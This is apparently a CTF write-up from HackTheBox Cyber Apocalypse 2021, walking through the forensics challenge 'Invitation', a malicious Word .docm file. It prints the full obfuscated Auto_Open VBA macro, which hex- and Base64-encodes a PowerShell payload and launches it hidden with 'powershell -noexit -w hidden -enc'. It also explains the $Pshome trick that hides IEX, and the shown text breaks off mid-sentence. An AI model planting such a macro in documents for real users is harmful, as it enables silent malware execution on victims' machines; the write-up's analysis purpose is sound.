HackTheBox Cyber Apocalypse 2021 Writeups
Team Placing: #210 / 4740
Categories
-
Forensics
-
Web
Challenge: Invitation
Category: Forensics
Description:
Walkthrough:
Opening up the provided .docm file, named invite.docm, we’re presented with a Microsoft Word document that looks like this:

Because of the .docm extension we know that this document contains embedded macros, which are often used by attackers to execute malicious code. And it appears that the document is trying to social engineer the user into clicking the “Enable Editing” and “Enable Content” buttons which would allow the macros to execute.
With this in mind, we can click “Enable Editing” since this will not actually execute the macros, and then check out which macros exist:

Looks like there’s an Auto_Open macro. Very suspicious. Let’s take a look at the code by clicking Edit:
Sub Auto_Open()
Dim bomazpcuwhstlcd As String
Dim dbcsmjrdsqm As String
Dim gxiwcxqzqi As String
Dim uejdkidq As String
bomazpcuwhstlcd = odsuozldxufm("4c674167414367414941416b414641416377426f4147384162514246414673414e414264414373414a41427741484d4161414276414530415a51426241444d414d414264414373414a774234414363414b514167414367414941426241484d416441427941476b4162674248414630414f67413641476f41627742704147") & odsuozldxufm("34414b41416e") & _
odsuozldxufm("4143634149414173414341414b4142624146494152") & odsuozldxufm("514248414755415741426441446f414f67424e41474541564142444145674152514254414367414941416941436b414a774234414363414b77426441444d414d5142624145514153514273414577415a51424941484d414a414172414630414d514262414551416151424d41457741") & _
odsuozldxufm("5a51426f41484d414a414167414367414a674238414341414b51413041444d4158514253414545416141426a414673415851424841473441535142534146514163774262414377414a774230414667416167416e414367415a5142444145454154414251414555415567417541436b414a77416b414363414c41416e41486341") & odsuozldxufm("63514270") & _
odsuozldxufm("414363414b41426c41454d415151424d4146414152514253414334414b51416e4144734164414259414363414b77416e41476f415a514279414745415877427a41474d416277426b4147774159514274414363414b77416e") & odsuozldxufm("414873415167416e414373414a774255414363414b77416e4145674151774230414667416167416741436341") & _
odsuozldxufm("4b77416e4144304149414277414363414b77416e414763415a5142794148634163514270414363414b414169414341414c41416e414334414a774167414377414a774253414363414b77416e41476b41527742494146514164414250414777414a774172414363415a51426d414851414a77416741436b414941423841434141526742") & odsuozldxufm("76") & _
odsuozldxufm("414649415251426841454d4153414174414538415167424b4147554159774255414341416577416b414638414c6742574145454154414256414555416651416741436b414b514167414341414b51414b41416f414367416b41484141595142354147774162774268414751415167426841484d") & odsuozldxufm("415a514132414451414941413941434141") & _
odsuozldxufm("4967424b4145454151674271414545415277423341454541595142524145494162414242414563414e41424241475141515142424147634151514245414441415151424a41454541516742504145454152774256") & odsuozldxufm("414545415a4142334145454164414242414555414f41424241466b415a7742434148454151514248414655415151425a") & _
odsuozldxufm("414863415167417741454541517742424145454156514233414549414e514242414567415451424241475141515142434147774151514248414441415151424d41476341516742504145454152774256414545415a4142424145454164514242414559415451424241474941") & odsuozldxufm("6477424341476f415151424841484d415151426141464541") & _
odsuozldxufm("51674177414545415341424e414545415441426e4145494156514242414555415451424241465541515142434145514151514248414863415151426841464541516742734145454152774130414545415a414242414545416277424241454d41535142424145304155514242414455415151424541466b415151") & odsuozldxufm("424d4147634151514235") & _
odsuozldxufm("414545415241424e4145454154514233414545416567424241454d414e41424241453441555142424144414151514244414451415151424e41476341515142704145454151774233414545415467424241") & odsuozldxufm("4545414d41424241455141555142424145344151514242414841415151424541484d415151424b414545415167423641454541") & _
odsuozldxufm("53414252414545415977426e41454941624142424145634152514242414749415551424241") & odsuozldxufm("47634151514245414441415151424a4145454151514272414545415277424e414545415967424241454941634142424145634156514242414749415a7742434144414151514244414451415151425341486341516742734145454153414252") & _
odsuozldxufm("4145454156514233414549414d414242414567415351424241466f41555142434147674151514248414441415151424c4145454151514277414545415241427a4145454156774233414549416151424241456741617742424147514151514243414777415151424741484d41515142") & odsuozldxufm("59414645415167426b414545415177425241454541") & _
odsuozldxufm("5751426e414549414e514242414567415551424241466f415551424341486f41515142444145454151514251414645415151426e4145454152414242414545415441426e41454541645142424145514157514242414534415551424241444541") & odsuozldxufm("51514245414530415151424f41464541516741344145454151774256414545415a514233") & _
odsuozldxufm("4145") & odsuozldxufm("454164774242414567414d414242414538416477424341444d41515142484147634151514268414645415167427a41454541527742564145454153774242414545416277424241454d415551424241474541555142424147634151514245414441415151424a4145454151514272414545415341424e414545415a41424241454941") & _
odsuozldxufm("655142424145634156514242") & odsuozldxufm("41466b415551424341485141515142444144514151514256414763415167427341454541527742464145454157674242414545416277424241454d415551424241466b415a774243414455415151424941464541515142614146454151674236414545415177423341454541535142424145454164774242") & _
odsuozldxufm("41454d416477424241456b4151514242414773415151424841456b415151426c4146454151674177414545415277425641454541597742334145454164514242414555416477424241466f415551") & odsuozldxufm("4243414855415151424841474d415151426b414545415167427641454541517742724145454153774252414545415a77424241454d41") & _
odsuozldxufm("4d414242414749415a7742434147774151514244414545415151424e4145454151514277414545415341427a") & odsuozldxufm("41454541547742334145454161774242414563415551424241466b41555142434144414151514248414555415151424a41454541515141354145454151774242414545415377424241454941547742424145634156514242") & _
odsuozldxufm("41475141647742424148514151514246414467415151425a414763415167427841454541527742564145454157514233414549414d41424241454d415151424241457741") & odsuozldxufm("555142434146554151514249414773415151426a4145454151674273414545415251413041454541575142524145494164414242414563415651424241456b41") & _
odsuozldxufm("515142434146514151514249414773415151426a4148634151674177414545415277425641454541596742524145454164514242414559415551424241466f41555142434144514151514249414645415151424d4147634151674243414545415267424e41454541555142334145") & odsuozldxufm("49415367424241455541617742424146494155514243") & _
odsuozldxufm("4148554151514248414530415151426941486341516742724145454152774272414545415967426e414549416267424241454d416177424241457741") & odsuozldxufm("5a7742434145674151514248414655415151426b41454541516742554145454153414252414545415977426e4145494163414242414563414e41424241466f416477424241473841") & _
odsuozldxufm("51514244414645415151425a414763415167413141454541534142524145454157") & odsuozldxufm("674252414549416567424241454d4164774242414530415151424241484d4151514244414545415151424b4145454151674277414545415177427241454541547742334145454161774242414567415451424241466f41555142434148554151514248") & _
odsuozldxufm("414645415151425a414763415167426f414545415277424e4145454159514233414545415a774242414551414d41424241456b4151514242414738415151424841477341515142614146454151") & odsuozldxufm("67413041454541517742424145454153674242414549416177424241456341525142424147514151514243414767415151424441454541")
dbcsmjrdsqm = odsuozldxufm("5151424e4147634151514172414545415177425a4145454154514252414545415a77424241456741647742") & odsuozldxufm("4241456b41515142434146414151514249414655415151426b4145454151514230414545415267424e414545415a41424241454941655142424145634161774242414749415a7742434147344151514244414545415151424c") & _
odsuozldxufm("4146454151514133414545415177425241454541597742334145494162414242414563414e41424241466f415151424341476b4151514248414555415151425a4148634151674279414545415241424a") & odsuozldxufm("4145454153514242414545415a774242414551414d41424241456b41515142424147734151514249414530415151426141464541") & _
odsuozldxufm("516742314145454152774252414545415751426e414549416141424241456341545142424147454164774242414763415151424441484d415151424a414545415151427041454541526742424145454156514233414545415a77424241454d415351424241456b41515142") & odsuozldxufm("424148494151514244414545415151424c4145454151674233") & _
odsuozldxufm("414545415341426a4145454157674242414545416341424241454d414e414242414655415151424341476741515142494146454151514268414545415151426e414545415177427a41454541535142424145454161") & odsuozldxufm("514242414551414e41424241456b415151424241476b415151424541484d415151424b414545415167423641454541") & _
odsuozldxufm("52774256414545415967426e4145494161774242414563415351424241475541555142434144414151514248414655415151424a4145454151514135414545415177424241454541537742424145494159674242414567415551") & odsuozldxufm("424241466f41555142434144514151514249414645415151424d41476341516742734145454152774130") & _
odsuozldxufm("414545415751423341454941646742424145634155514242414745415551424341485541") & odsuozldxufm("5151424841474d41515142594146454151514132414545415241427641454541555142524145494156414242414555415451424241464d415551424341456f4151514244414773415151424d4147634151674249414545415277425641454541") & _
odsuozldxufm("5a4142424145494151774242414567416177424241475141515142434147774151514249414530415151424c41454541515142") & odsuozldxufm("72414545415341424e41454541576742524145494164514242414563415551424241466b415a77424341476741515142484145304151514268414863415151423541454541517742724145454154774233") & _
odsuozldxufm("41454541617742424145674154514242414751415151424341486b4151514248414655415151425a41464541516742304145454151774130") & odsuozldxufm("41454541566742334145494165514242414563416177424241475141515142434147774151514244414763415151424b41454541516742364145454152774256414545415967426e41454941") & _
odsuozldxufm("617742") & odsuozldxufm("42414563415351424241475541555142434144414151514248414655415151424d41454541515142334145454151774233414545415367424241454941656742424145634156514242414749415a774243414773415151424841456b415151426c41464541516741774145454152774256414545415441426e4145494154514242") & _
odsuozldxufm("4145634156514242414749415a77424341473441515142494146454151514268414545415151") & odsuozldxufm("4277414545415241427a41454541536742424145494165674242414567415551424241474d415a774243414777415151424841455541515142694146454151514231414545415251425a4145454159674242414549414d51424241456741") & _
odsuozldxufm("5451424241474541515142424147384151514244414773415151426d41464541515141334145454151774252") & odsuozldxufm("41454541575142334145494163774242414563416177424241466f41555142434148554151514249414645415151424d41476341516742454145454152774233414545415967423341454941656742424145634156514242") & _
odsuozldxufm("414573415151424241484141515142424144304150514169414473414367414b41416f4155774246414851414941416f4143494152774134414349414b7741694147674149674170414341414941416f414341") & odsuozldxufm("4149414169414341414b51416741436b414e67417a41463041556742684147674159774262414377414a77427941474541") & _
odsuozldxufm("5767416e4145554159774268414777415541426c414649414c51") & odsuozldxufm("4167414341414e41417a41463041556742684147674159774262414377414b5141774144554158514253414745416141426a414673414b7741344144634158514253414745416141426a414673414b7741354144514158514253414745416141426a414673414b414167") & _
odsuozldxufm("41") & odsuozldxufm("4341415a5142444145454162414277414555415567426a414330414941416741436b414a774137414449414a774172414363415467416e414373414a774178414363414b77416e41483041595142304147554162514266414863415a51416e414373414a774275414638415a51426f414851414a774172414363415877417941453441") & _
odsuozldxufm("4d5141") & odsuozldxufm("674144304149414275414363414b77416e414763415a514279414849414a7741724143634159514261414363414b41416f414341414b41416741436b414a77416e414734416151425041476f414c51416e414867414a774172414630414d7741734144454157774170414367415277424f41476b416367425541464d4162774230") & _
odsuozldxufm("414334415251426a414534415a514279414755415267426c414649416341424641484d4154774243414649415251423241435141494141") & odsuozldxufm("6f414341414c674167414349414941416741436b4149414137414330416167425041456b4162674167414367414941427341464d414941416f4143494156674242414649414967417241434941") & _
odsuozldxufm("53514268414549414967417241") & odsuozldxufm("4349415441424641446f415a7741694143734149674134414567414967417041434141494141704143344156674242414577416451426c4146734149414174414341414d5141754143344149414174414341414b414167414367414941427341464d414941416f41434941566742424146494149674172") & _
odsuozldxufm("41434941535142684145494149674172414349415441424641446f415a7741694143") & odsuozldxufm("734149674134414567414967417041434141494141704143344156674242414577416451426c414334415441426c414734415a774230414567414b514264414341416641416741456b415a514259414341414367414b414545415a41426b41433041")
gxiwcxqzqi = odsuozldxufm("56414235414841415a5141674143304154674268414730415a51416741466341615142754147") & odsuozldxufm("514162774233414341414c51424f414745416251426c41484d416341426841474d415a51416741454d416277427541484d41627742734147554149414174414530415a514274414749415a514279414551415a51426d41476b4162674270") & _
odsuozldxufm("4148514161514276414734414941416e41416f4157774245414777416241424a4147304163414276414849416441416f414349415377426c414849416267426c414777414d774179414334415a4142734147774149674170414630") & odsuozldxufm("4143674277414855415967427341476b415977416741484d4164414268414851416151426a41434141") & _
odsuozldxufm("5a514234414851415a514279414734414941424a41473441644142514148514163674167414563415a51423041454d416277427541484d41627742734147554156774270414734415a414276414863414b414170414473414367414b41467341") & odsuozldxufm("5241427341477741535142744148414162774279414851414b414169414855416377426c") & _
odsuozldxufm("414849414d774179414334415a41427341477741496741704146304143674277414855415967427341476b415977416741484d4164414268414851416151426a414341415a514234414851415a51427941473441494142694147384162774273") & odsuozldxufm("414341415577426f414738416477425841476b416267426b414738416477416f41456b41") & _
odsuozldxufm("6267423041464141644142794143414161414258414734415a4141734143414153514275414851414d7741794143414162674244414730415a414254414767416277423341436b414f77414b414363414f77414b4146734151774276414734416377427641477741") & odsuozldxufm("5a51417541466341615142754147514162774233414630414f674136") & _
odsuozldxufm("41464d41614142764148634156774270414734415a414276414863414b41426241454d416277427541484d4162774273414755414c67425841476b416267426b414738416477426441446f414f6742484147") & odsuozldxufm("554164414244414738416267427a414738416241426c41466341615142754147514162774233414367414b51417341434141") & _
odsuozldxufm("4d414170414473414367414b41416f416151426d414341414b41416b41484141595142354147774162774268414751415167426841484d415a5141324144514149414174414730415951423041474d416141416741434941") & odsuozldxufm("6141423041485141634141364148774161414230414851416341427a41446f4149674170414341416577414b") & _
odsuozldxufm("4143414149414167414341414a4142774147454165514273414738415951426b414549415951427a414755414e6741304143414150514167414367415467426c414863414c51425041474941") & odsuozldxufm("6167426c41474d4164414167414349415467426c414851414c674258414755415967426a414777416151426c414734416441416941436b41") & _
odsuozldxufm("4c6742454147384164774275414777416277426841475141557742") & odsuozldxufm("304148494161514275414763414b41416b41484141595142354147774162774268414751415167426841484d415a514132414451414b51413741416f416651414b41416f414a41427041473441637742304147454162414273414755415a4141674144304149414248") & _
odsuozldxufm("414755416441417441456b416441") & odsuozldxufm("426c4147304155414279414738416341426c4148494164414235414341414c514251414745416441426f4143414149674249414573415177425641446f4158414254414738415a6742304148634159514279414755415841416b414367414a414279414755415a77427741436b414967416741433041") & _
odsuozldxufm("54674268414730415a") & odsuozldxufm("514167414349414a41416f414351416367426c41476341626741704143494149414174414755415951416741464d416151427341475541626742304147774165514244414738416267423041476b4162674231414755414f77414b41416f4143674270414759414941416f414351416151427541484d4164414268") & _
odsuozldxufm("414777416241426c41475141") & odsuozldxufm("4b514167414873414367414b41416f41494141674143414149414270414759414941416f414351416151427541484d4164414268414777416241426c4147514149414174414734415a514167414351416341426841486b4162414276414745415a414243414745416377426c414459414e41417041434141") & _
odsuozldxufm("6577414b414341414941416741434141494141674143414149414254414755416441417441456b416441") & odsuozldxufm("426c4147304155414279414738416341426c4148494164414235414341414c514251414745416441426f4143414149674249414573415177425641446f4158414254414738415a6742304148634159514279414755415841416b") & _
odsuozldxufm("414367414a414279414755415a77427741436b414967416741433041546742684147") & odsuozldxufm("30415a514167414349414a41416f414351416367426c41476341626741704143494149414174414559416277427941474d415a5141674143304156674268414777416451426c414341414a4142774147454165514273414738415951426b41454941") & _
odsuozldxufm("5951427a414755414e67413041447341436741674143414149414167414830414367414b41434d4149414270414734416377423041474541624142734147454164414270414738416267414b414830414941426c414777416377426c414341416577414b4143414149414167414341414367414b4143414149414167414341") & odsuozldxufm("416151426d") & _
odsuozldxufm("414341414b41416b414559415151424d41464d4152514167414330415a514278414341414b41425541475541637742304143304155414268414851416141") & odsuozldxufm("416741433041554142684148514161414167414349415341424c41454d415651413641467741557742764147594164414233414745416367426c414677414a41416f41435141") & _
odsuozldxufm("6367426c4147634163414170414677414967417041436b414941423741416f414941416741434141494141674143414149414167414534415a51") & odsuozldxufm("42334143304153514230414755416251416741433041554142684148514161414167414349415341424c41454d415651413641467741557742764147594164414233414745416367426c") & _
odsuozldxufm("414677414a41416f414351416367426c4147634163414170414349414f77414b4143414149414167414341416651414b4143414149414167414341415577") & odsuozldxufm("426c414851414c51424a414851415a5142744146414163674276414841415a514279414851416551416741433041554142684148514161414167414349415341424c41454d41") & _
odsuozldxufm("5651413641467741557742764147594164414233414745416367426c414677414a41416f41435141") & odsuozldxufm("6367426c4147634163414170414349414941417441453441595142744147554149414169414351414b41416b414849415a51426e414734414b514169414341414c514247414738416367426a41475541494141744146594159514273") & _
odsuozldxufm("414855415a514167414351416341426841486b4162414276414745415a414243414745416377426c414459414e41413741416f4149414167") & odsuozldxufm("414341414941414b41434141494141674143414143674167414341414941416741435141645141674144304149414262414555416267423241476b4163674276414734416251426c41473441")
uejdkidq = odsuozldxufm("6441426441446f414f67425641484d415a5142794145344159514274414755414f77414b41434141494141674143414143674167414341414941416741416f4149414167414341414941416b414851415951427a4147734149414139414341415277426c414851414c51425441474d416141426c4147514164514273414755415a") & odsuozldxufm("414255") & _
odsuozldxufm("4147454163774272414341414c514255414745416377427241453441595142744147554149414169414351414b41416b414849415a51426e414841414b51416b414367") & odsuozldxufm("414a414279414755415a77427541436b4149674167414330415a5142684143414155774270414777415a514275414851416241423541454d416277427541485141") & _
odsuozldxufm("61514275414855415a51413741416f41494141674143414149414270414759414941416f414351416441426841484d4161774170414341416577414b41434141494141") & odsuozldxufm("6741434141494141674143414149414256414734416367426c414763416151427a414851415a514279414330415577426a414767415a51426b414855416241426c") & _
odsuozldxufm("414751415641426841484d4161774167414330415641426841484d416177424f414745") & odsuozldxufm("416251426c414341414967416b414367414a414279414755415a77427741436b414a41416f414351416367426c4147634162674170414349414941417441454d41627742754147594161514279414730414f67416b414759415951427341484d41") & _
odsuozldxufm("5a51413741416f4149414167414341414941423941416f4149414167414341414941414b4143414149414167414341414367416741434141494141674143514159514167414430414941424f414755416477417441464d415977426f414755415a414231414777415a51426b414651") & odsuozldxufm("415951427a414773415151426a4148514161514276") & _
odsuozldxufm("4147344149414174414555416541426c41474d416451423041475541494141694148414162774233414755416367427a414767415a514273414777414c67426c414867415a5141694143414149674174414863414941426f41476b415a41426b414755") & odsuozldxufm("416267416741433041525142344147554159774231414851416151427641473441") & _
odsuozldxufm("55414276414777") & odsuozldxufm("416151426a41486b414941424341486b416341426841484d41637741674143304162674276414841414941417441453441627742464148674161514230414341414c514244414341415677427941476b416441426c414330416141427641484d41644141674143634156774270414734415a4142764148634163774167") & _
odsuozldxufm("414855416341") & odsuozldxufm("426b414745416441426c414341416367426c414745415a414235414363414f77416741476b415a514234414341414b41426241464d416551427a414851415a514274414334415641426c4148674164414175414555416267426a414738415a414270414734415a77426441446f414f674256414651415267413441433441") & _
odsuozldxufm("5277426c414851") & odsuozldxufm("41557742304148494161514275414763414b41426241464d416551427a414851415a5142744143344151774276414734416467426c414849416441426441446f414f6742474148494162774274414549415951427a414755414e67413041464d416441427941476b416267426e414367414b4142484147554164414174") & _
odsuozldxufm("41456b416441426c4147304155414279414738416341426c41484941644142354143") & odsuozldxufm("41415341424c41454d415651413641467741557742764147594164414233414745416367426c414677414a41416f414351416367426c414763416341417041436b414c67416b414367414a414279414755415a77427541436b414b51417041436b41") & _
odsuozldxufm("4f774169414473414367416741434141494141674143514164414167414430414941424f414755416477417441464d415977426f41") & odsuozldxufm("4755415a414231414777415a51426b414651415951427a414773415641427941476b415a77426e41475541636741674143304151514230414577416277426e4145384162674167414330415651427a") & _
odsuozldxufm("4147554163674167414349414a41416f4143514164514170414349414f7741") & odsuozldxufm("4b4143414149414167414341414a4142774143414150514167414534415a514233414330415577426a414767415a51426b414855416241426c414751415641426841484d4161774251414849416151427541474d4161514277414745416241416741434941") & _
odsuozldxufm("4a41416f4143514164514170414349414f77414b4143414149414167414341414a41427a4143414150514167414534415a514233414330415577426a414767415a51426b414855416241426c414751415641426841484d4161774254414755416441423041") & odsuozldxufm("476b416267426e41484d415577426c4148514149414174414567416151426b") & _
odsuozldxufm("414751415a51427541447341") & odsuozldxufm("436741674143414149414167414351415a414167414430414941424f414755416477417441464d415977426f414755415a414231414777415a51426b414651415951427a4147734149414174414545415977423041476b4162774275414341414a414268414341414c514255414849416151426e41476341") & _
odsuozldxufm("5a514279414341414a414230414341414c514251414849416151427541474d416151427741474541624141674143514163414167414330415577426c4148514164414270414734415a77427a414341414a41427a41447341436741674143414149414167414649415a51426e41476b4163774230414755416367417441464d") & odsuozldxufm("415977426f") & _
odsuozldxufm("414755415a414231414777415a51426b414651415951427a4147734149414169414351414b41416b414849415a51426e414841414b51416b414367414a414279414755415a") & odsuozldxufm("77427541436b41496741674143304153514275414841416451423041453841596742714147554159774230414341414a41426b414473414367423941416f41") & _
odsuozldxufm("4367414b41476b415a514234414341414b4142") & odsuozldxufm("6241464d416551427a414851415a514274414334415641426c4148674164414175414555416267426a414738415a414270414734415a77426441446f414f6742564146514152674134414334415277426c41485141557742304148494161514275414763414b41426241464d416551427a") & _
odsuozldxufm("414851415a5142744143344151774276414734416467426c414849416441426441446f414f6742474148494162774274414549") & odsuozldxufm("415951427a414755414e67413041464d416441427941476b416267426e414367414a4142774147454165514273414738415951426b414549415951427a414755414e67413041436b414b514170414473414367414b41413d3d")
x = Shell(odsuozldxufm("50") & odsuozldxufm("4f5745525348454c4c2e6578") & odsuozldxufm("65202d6e6f65786974202d772068696464") & odsuozldxufm("656e202d656e6320") & bomazpcuwhstlcd & dbcsmjrdsqm & gxiwcxqzqi & uejdkidq, 1)
End Function
Private Function odsuozldxufm(ByVal gwndcowqyulk As String) As String
Dim cjzkqjwvtdxr As Long
For cjzkqjwvtdxr = 1 To Len(gwndcowqyulk) Step 2
odsuozldxufm = odsuozldxufm & Chr$(Val("&H" & Mid$(gwndcowqyulk, cjzkqjwvtdxr, 2)))
Next cjzkqjwvtdxr
End Function
Wow, that’s ugly! Definitely a lot of obfuscation going on here, but let’s try to break it down.
It looks like we have a ton of different hex strings, so let’s try hex decoding the first one in CyberChef:

Interesting.. the output looks like Base64, so let’s try Base64 decoding it now:

Oh nice, we got some readable text! This looks like a common beginning of a malicious Powershell script. The $Pshome variable in Powershell contains the installation path of Powershell on Windows machines and when indexed as shown above, it can be used to obfsucate the IEX, or Invoke-Expression, cmdlet. We can verify this by running the code in a Powershell terminal:
PS > $Pshome[4] + $Pshome[30] + 'x'
iex
Invoke-Expression takes a string as input and evaluates/runs it, which means that if this were a real malicious program we would want to avoid IEX at all costs.
Ok, so we know that there seems to be Powershell commands that are both hex encoded and base64 encoded. Taking a closer look, we can tell that this is actually one large hex string based off the & _ (concatentation) at the end of each line.
After exporting the macro script, this is the script that I came up with for the first stage of deobfuscation:
Wooooooooosh Future Will here (09/08/2023). There is a much simpler way to deobfuscate this. Just use CyberChef:
